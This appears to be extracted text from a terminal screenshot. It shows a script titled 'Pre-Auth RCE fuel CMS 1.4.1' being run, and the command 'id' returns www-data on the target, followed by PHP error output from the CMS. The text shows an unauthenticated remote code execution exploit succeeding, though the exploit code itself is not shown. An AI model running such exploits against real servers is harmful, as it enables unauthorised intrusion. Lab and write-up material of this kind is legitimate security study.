 tmp — python Pre-Auth\ RCE\ fuel\ CMS\ 1.4.1.py — python — Python Pre-Auth RCE fuel CMS 1.4.1.py...
[➜ /tmp python Pre-Auth\ RCE\ fuel\ CMS\ 1.4.1.py
cmd:id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-c